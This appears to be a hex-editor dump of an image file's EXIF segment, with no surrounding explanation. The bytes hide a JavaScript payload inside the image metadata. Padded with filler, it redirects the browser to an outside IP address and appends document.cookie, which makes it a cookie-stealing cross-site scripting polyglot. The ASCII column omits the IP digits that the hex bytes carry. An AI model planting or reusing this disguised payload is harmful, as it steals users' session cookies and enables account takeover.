 2830h: C9 8E BA 5C FD 11 43 5F 06 00 00 00 45 58 49 46 \ý.C_....EXIF
2840h: F6 01 00 00 4D 4D 00 2A 00 00 00 08 00 05 01 1A ö...MM.*........
2850h: 00 05 00 00 00 01 00 00 00 4A 01 1B 00 05 00 00 .........J......
2860h: 00 01 00 00 00 52 01 28 00 03 00 00 00 01 00 01 .....R.(........
2870h: 00 00 01 31 00 02 00 00 01 9B 00 00 00 5A 02 13 ...1.....›...Z..
2880h: 00 03 00 00 00 01 00 01 00 00 00 00 00 00 00 00 ................
2890h: 00 01 00 00 00 01 00 00 00 01 00 00 00 01 61 2A ..............a*
28A0h: 2F 3D 31 3B 6C 6F 63 61 74 69 6F 6E 2E 68 72 65 /=1;location.hre
28B0h: 66 3D 22 68 74 74 70 3A 2F 2F 31 32 33 2E 32 30 f="http://
28C0h: 37 2E 31 35 33 2E 36 35 2F 3F 22 2B 64 6F 63 75 /?"+docu
28D0h: 6D 65 6E 74 2E 63 6F 6F 6B 69 65 3B 2F 2F 61 61 ment.cookie;//aa
28E0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
28F0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
2900h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
2910h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
2920h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
2930h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa